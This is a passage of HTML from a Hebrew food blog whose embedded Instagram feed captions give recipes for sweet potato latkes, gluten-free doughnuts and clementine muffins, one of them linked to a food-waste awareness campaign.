a8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpK8u7CyVqwdh0oHgm3zsOGXuQdHThgZM2usgrUzYLIYw&amp;oe=69786C17&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/584403673_1259859595970761_7093980869291082695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zyzYxjTIp2QQ7kNvwFX3bsq&amp;_nc_oc=Adnw9xbZnFP2NOVpDkWqgc5G6skXgKkFdWyCPHrn6hP0IJGq_cyhtL1UWrukd-_fCBQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpK8u7CyVqwdh0oHgm3zsOGXuQdHThgZM2usgrUzYLIYw&amp;oe=69786C17&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/584403673_1259859595970761_7093980869291082695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zyzYxjTIp2QQ7kNvwFX3bsq&amp;_nc_oc=Adnw9xbZnFP2NOVpDkWqgc5G6skXgKkFdWyCPHrn6hP0IJGq_cyhtL1UWrukd-_fCBQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpK8u7CyVqwdh0oHgm3zsOGXuQdHThgZM2usgrUzYLIYw&amp;oe=69786C17&quot;}">
			<span class="sbi-screenreader">לביבות בטטה מושלמות וקלות להכנה, 
הן טבעוניות וללא</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="לביבות בטטה מושלמות וקלות להכנה, הן טבעוניות וללא גלוטן, הן קרררריספיות, טעימות וממכרות ואפשר גם לטגן וגם לאפות אותן🌟בקיצור הן מושלמות בכל דרך שתכינו אותן והן מתאימות לכככככככולם:)מרכיבים:• שלוש כוסות בטטה מקולפות ומגורדת בפומפייה על החלק העבה של הפומפייה (בערך 2 בטטות בינוניות)• ⁠חצי כוס קמח עדשים כתומות. (אפשר לטחון בבית יש לינק להסבר בסטורי)• ⁠3/4 כוס חלב צמחי / מים.• ⁠רבע כפית אורגנו או כל עשב תבלין שאוהבות (לא חובה מוסיף המון )• ⁠כפית אבקת שום / שן שום כתושה.• ⁠כפית שטוחה של מלח. אופן ההכנה:1. נגרד את הבטטה בפומפייה( על החלק העבה שלה) 2. ⁠נערבב בקערה את החלב , קמח העדשים המלח והתבלינים, נוסיף את הבטטה המגורדת ונערבב היטב עד שכל הבטטה מצופה בתערובת .3. ⁠נבחר האם לאפות או לטגן את הלביבות אני עושה חצי מטוגנות וחצי אפויית:) לטיגון הלביבות: נחמם מחבת בינונית עם שמן זית בנדיבות. נדאג שהשמן יהיה בטמפרטורה בינונית-גבוהה ונכניס אליו לביבות בגודל אחיד שנכין בעזרת הידיים או בעזרת שתי כפות, נטגן את הלביבות משני צדדיהן, נוציא מהשמן למסננת למנוחה. לאפיית הלביבות: נחמם תנור ל 190 מעלות על מצב טורבו. נסדר נייר אפיה על תבנית האפיה, נזלף מעליה שמן זית בנדיבות ונניח עליו לביבות שנכין מהתערובת בעזרת הידיים או שתי כפות, נזלף עוד קצת שמן זית מעל הלביבות נכניס לאפייה של 25 דקות, נהפוך את הלביבות על צידן השני ונאפה עוד 10-15 דקות עד שהלביבות משחימות ומשתזפות. נגיש את הלביבות לצד גבינת שמנת או גבינה טבעונית, אפשר לקשט בקצת בצל ירוק או עירית ונהנה מכל ביס משמח🤩 אפשר לשמור במקרר בקופסא אטומה למשך חמישה ימים, מושלם לחמם את הלביבות בטוסטר🤗 בבלוג מחכים לכם המון מתכוני חנוכה טובים, לינק בפרופיל ולכל מי שרק תבקש❤️ תהנווו🤩🤩🤩🤩" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18338462797224314" data-date="1765618072">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSMtdEuiH-f/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/586705449_18554117155009587_3349979942681254474_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HeuasC1arzkQ7kNvwFvxoG7&#038;_nc_oc=Adkp25eYzU0kJfxCCcdFhdEMJj58oEvxPLLjOKWlz0EhQCY5n-879rybzyhmmxGmLtc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfrVlvZ03gyx9QPZbqGynulXmrOwS9XupDxWvRK_N1-1HQ&#038;oe=697873E9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/586705449_18554117155009587_3349979942681254474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HeuasC1arzkQ7kNvwFvxoG7&amp;_nc_oc=Adkp25eYzU0kJfxCCcdFhdEMJj58oEvxPLLjOKWlz0EhQCY5n-879rybzyhmmxGmLtc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrVlvZ03gyx9QPZbqGynulXmrOwS9XupDxWvRK_N1-1HQ&amp;oe=697873E9&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/586705449_18554117155009587_3349979942681254474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HeuasC1arzkQ7kNvwFvxoG7&amp;_nc_oc=Adkp25eYzU0kJfxCCcdFhdEMJj58oEvxPLLjOKWlz0EhQCY5n-879rybzyhmmxGmLtc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrVlvZ03gyx9QPZbqGynulXmrOwS9XupDxWvRK_N1-1HQ&amp;oe=697873E9&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/586705449_18554117155009587_3349979942681254474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HeuasC1arzkQ7kNvwFvxoG7&amp;_nc_oc=Adkp25eYzU0kJfxCCcdFhdEMJj58oEvxPLLjOKWlz0EhQCY5n-879rybzyhmmxGmLtc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrVlvZ03gyx9QPZbqGynulXmrOwS9XupDxWvRK_N1-1HQ&amp;oe=697873E9&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/586705449_18554117155009587_3349979942681254474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HeuasC1arzkQ7kNvwFvxoG7&amp;_nc_oc=Adkp25eYzU0kJfxCCcdFhdEMJj58oEvxPLLjOKWlz0EhQCY5n-879rybzyhmmxGmLtc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrVlvZ03gyx9QPZbqGynulXmrOwS9XupDxWvRK_N1-1HQ&amp;oe=697873E9&quot;}">
			<span class="sbi-screenreader">אלה הסופגניות הכייי קריספיות משגעות וטעימות שיש, ג</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="אלה הסופגניות הכייי קריספיות משגעות וטעימות שיש, גם מי שלא אוכל גלוטן פשוט יתמוגג מהן כי הן הביס הכי קריספי וטוב שתפגשו 😍 מרכיבים ל8-12 סופגניות בינוניות (הכמות תלויה בגודל הסופגניות שלכן) • 500 גרם גבינה לבנה / שמנת חמוצה / גבינת סויה לגרסה פרווה. • ⁠שליש כוס סוכר או תחליף סוכר שאוהבות.• ⁠שתי ביצים במידה מדיום או לארג׳.• ⁠קורט פיצקי של מלח • ⁠מעט תמצית וניל (לא חובה) • ⁠1/3 כוס קורנפלור / קמח טפיוקה. • ⁠כוס וחצי קמח שיבולת שועל (ניתן להמיר ב שתי כוסות קמח שקדים) • ⁠שקית אבקת אפיה (כעשרה גרם)אופן ההכנה: בקערה רחבה נערבב את הגבינה הלבנה, הביצים, הסוכר, הוניל והמלח.נוסיף את הקורנפלור, הקמח שיבולת שועל והאבקת אפיה ונערבב לבלילה מאוד סמיכה. נחמם סיר קטן ועמוק עם שמן (אני בחרתי בשמן חמניות). שימו ❤️ המתכון יצליח והסופגניות יהיו טובות ומוכנות בכל חלקיהן כמו שצריך רק אם תשמרו על טמפרטורת השמן. וודאו שהשמן במחבת יגיע לטמפרטורה של 170-160 מעלות. הטמפרטורה הזו חשובה כדי שהסופגניות יתבשלו גם מבפנים.נטבול כף קפיצית של גלידה בשמן החם.(השתדלו לבחור בכף בינונית קטנה ולא בכפות הגלידה הענקיות, אם אין לכן כף קפיצית של גלידה השתמשו בשתי כפות ותצרו בעזרתן צורה כמה שיותר עגולה מהבלילה) ניקח מעט מהבלילה בכף המשומנת, ונשחרר אותה בשמן החם כשהכף נמצאת בתוך השמן.ניתן לכל סופגנייה שנכניס לשמן כמה שניות להתגבש ולתפוח בשמן ונסובב אותה לצידה השני.בין הוספת סופגנייה לסופגנייה לשמן נמתין מעט כדי לתת לשמן לחזור לטמפרטורה הנכונה שלו. נוציא את הסופגניות מהשמן לאחר שהן השתזפו והשחימו. נצנן את הסופגניות על רשת מספר דקות, נסדר אותן יפה על צלחת הגשה זו לצד זו, נפדר אותן באבקת סוכר ונגיש לצידן קערית עם מטבל טעים ומפנק, אני בחרתי בריבת תות אבל אפשר לשים כל מטבל שאוהבות כמו ממרח שוקולד או קרם קצפת. אפשר לקשט את הצלחת בפירות טריים אני מאוד נהנתי לפזר חצאי תותים מעל הכל.נגיש אל השולחן ונזמן את כל הניסים שיש עבור כולנו. עוד קצת ממני: צורת הסופגניות העגולות תיעשה רק בעזרת כף קפיצית של גלידה. חשוב מאוד לשמור על טמפרטורת השמן. אל תוותרו על אבקת הסוכר תזמנו את הגשת הסופגניות בסמוך לאכילה. לא ישאר מהן כלום אין מה לשמור שאריות:) אבל אם זה יקרה אפשר לשמור במקרר בקופסא אטומה למשך ארבעה ימים ולחמם בטוסטר פשוט למחוץ אותן בטוסטר וזה יתחמם מושלם💜" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18102828520673048" data-date="1764870477">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DR2bZwWCL2p/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/591140131_4106056076206432_3994848852982197865_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=_AEK1gXcmIIQ7kNvwG18YWD&#038;_nc_oc=AdkdF4sx0SZXt9xvlom0npQ3WXlOsJ3tPFmv2RWA1t28q71-NZjkt1mCJ6hT0zOvbX0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfojxuLotmHBD62yXFJ5gcXhH9agK-fgdpLFWAlTCwa3fg&#038;oe=697884FD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/591140131_4106056076206432_3994848852982197865_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_AEK1gXcmIIQ7kNvwG18YWD&amp;_nc_oc=AdkdF4sx0SZXt9xvlom0npQ3WXlOsJ3tPFmv2RWA1t28q71-NZjkt1mCJ6hT0zOvbX0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfojxuLotmHBD62yXFJ5gcXhH9agK-fgdpLFWAlTCwa3fg&amp;oe=697884FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/591140131_4106056076206432_3994848852982197865_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_AEK1gXcmIIQ7kNvwG18YWD&amp;_nc_oc=AdkdF4sx0SZXt9xvlom0npQ3WXlOsJ3tPFmv2RWA1t28q71-NZjkt1mCJ6hT0zOvbX0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfojxuLotmHBD62yXFJ5gcXhH9agK-fgdpLFWAlTCwa3fg&amp;oe=697884FD&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/591140131_4106056076206432_3994848852982197865_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_AEK1gXcmIIQ7kNvwG18YWD&amp;_nc_oc=AdkdF4sx0SZXt9xvlom0npQ3WXlOsJ3tPFmv2RWA1t28q71-NZjkt1mCJ6hT0zOvbX0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfojxuLotmHBD62yXFJ5gcXhH9agK-fgdpLFWAlTCwa3fg&amp;oe=697884FD&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/591140131_4106056076206432_3994848852982197865_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=_AEK1gXcmIIQ7kNvwG18YWD&amp;_nc_oc=AdkdF4sx0SZXt9xvlom0npQ3WXlOsJ3tPFmv2RWA1t28q71-NZjkt1mCJ6hT0zOvbX0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfojxuLotmHBD62yXFJ5gcXhH9agK-fgdpLFWAlTCwa3fg&amp;oe=697884FD&quot;}">
			<span class="sbi-screenreader">⁨	מאפינס קלמנטינות חורפי ומזין שאפשר גם להכין עם כ</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⁨	מאפינס קלמנטינות חורפי ומזין שאפשר גם להכין עם כל פרי הדר שיש לכן בבית ✨ כשראיתי את דוח אובדן המזון השנתי לשנת 2024 שארגון לקט ישראל פרסמו הבנתי כמה מזון נזרק פה מידי שנה. ואם ניגע קצת במספרים מדובר בכ2.6 מליון טונות של מזון בשווי 26.2 מיליארד שקלים שפשוט נזרקים לפח. כמות מזון בלתי ניתנת לתיאור שנזרקת לפח במקום שתעבור לאנשים הזקוקים לה. אז החלטתי להכין עם הקלמנטינות שנשארו אצלי על הדלפק את המאפינס קלמנטינות הנהדר הזה שהפך להיות המאפינס בוקר של כל בני הבית :) מרכיבים עבור 12 מאפינס: • 4 ביצים. • ⁠רבע כוס שמן זית. • ⁠שליש כוס סוכר. • ⁠קורט פיצקי של מלח. • ⁠מיץ מ3 קלמנטינות.• ⁠כוס קמח שיבולת שועל (ניתן להמיר בקמח כוסמין) • ⁠שליש כוס קוקוס טחון. • ⁠שקית אבקת אפייה (כ10 גרם) אופן ההכנה: נחמם תנור ל175 מעלות עדיף על מצב טורבו אבל לא חייב. נערבב בקערה את הביצים עם המיץ קלמנטינות, השמן זית, הסוכר והמלח. נוסיף את הקמח שיבולת שועל, שבבי הקוקוס והאבקת אפייה ונערבב לבלילה אחידה. נעביר את הבלילה אל תבנית שקעים עם נייר מאפינס בתוכה ונכניס לאפייה של 25-30 דקות עד שהמאפינס שזופים וקיסם יוצא יבש מהתערובת. נגיש את המאפינס לאהובים שלנו או נשמןר בקופסא אוומה במקרר למשך 5 ימים. באתר של לקט ישראל מחכים לכן טיפים נפלאים לצמצום ביזבוז המזון. ובבלוג שלי יש מתכונים נהדרים שאפשר להינות מהם:) הלינקים מחכים לכן בסטורי✨ תהנווו😍🤩🤗בשיתוף ‪@leket_israel‬⁩" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/essyroz/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="sbi_essyroz#20"
		  data-resized="{&quot;18102828520673048&quot;:{&quot;id&quot;:&quot;591140131_4106056076206432_3994848852982197865_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18338462797224314&quot;:{&quot;id&quot;:&quot;586705449_18554117155009587_3349979942681254474_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17870582223474245&quot;:{&quot;id&quot;:&quot;584403673_1259859595970761_7093980869291082695_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18033170903738597&quot;:{&quot;id&quot;:&quot;602697432_18554879323009587_1563125586192439746_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17924673867193783&quot;:{&quot;id&quot;:&quot;604108462_18555363142009587_7752051121963262217_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17853786831554943&quot;:{&quot;id&quot;:&quot;582087968_3274649132691095_962115070595022659_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18120895504555763&quot;:{&quot;id&quot;:&quot;604068987_18555904558009587_9159436409345281833_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18120338524485338&quot;:{&quot;id&quot;:&quot;605097370_1943736803220071_7243169540783109654_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051467615395494&quot;:{&quot;id&quot;:&quot;605432180_1884450288851167_4222703653034864371_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078765278339583&quot;:{&quot;id&quot;:&quot;608762823_18556940104009587_8221307035087056844_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17881317447437877&quot;:{&quot;id&quot;:&quot;607752533_18557126413009587_1195930632105002817_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17864668578545042&quot;:{&quot;id&quot;:&quot;610151464_862141976743029_3742669113278165672_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18117121045583738&quot;:{&quot;id&quot;:&quot;609690886_861068373380399_943277641989211116_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051401405433978&quot;:{&quot;id&quot;:&quot;610686894_18558119839009587_3324784279344896992_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17995916363909553&quot;:{&quot;id&quot;:&quot;612613593_1422051606201464_957619837717228118_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18087275686871790&quot;:{&quot;id&quot;:&quot;613555802_18559137118009587_3066472610069177823_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18045205223710044&quot;:{&quot;id&quot;:&quot;612505058_18559478557009587_4136627007058275411_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17926713405196090&quot;:{&quot;id&quot;:&quot;613025199_1193700255749512_301543495640152274_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18303560347284785&quot;:{&quot;id&quot;:&quot;619845266_18560941027009587_8354529125158655349_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104848912697890&quot;:{&quot;id&quot;:&quot;619222710_18561403639009587_8949250622123709630_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
</div>

<footer id="footer">
<div class="footer-col-main">
<div class="footer-col">
<div class="footer-widget-content"><h4 class="footer-widget-title">גישה מהירה</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-377"><a href="https://www.essyroz.com/">דף הבית</a></li>
